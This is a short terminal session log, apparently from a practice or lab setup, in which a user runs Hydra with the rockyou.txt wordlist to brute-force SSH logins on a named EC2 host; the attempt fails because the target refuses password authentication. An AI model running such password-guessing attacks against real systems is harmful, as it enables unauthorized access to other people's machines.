 *** System restart required ***
Last login: Sun Nov 24 16:05:49 2024 from 14.177.148.102
ubuntu@ip-10-192-11-158:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-158:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-205-174-177.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-24 16:09:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-205-174-177.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.77:22/ does not support password authentication.
ubuntu@ip-10-192-11-158:~$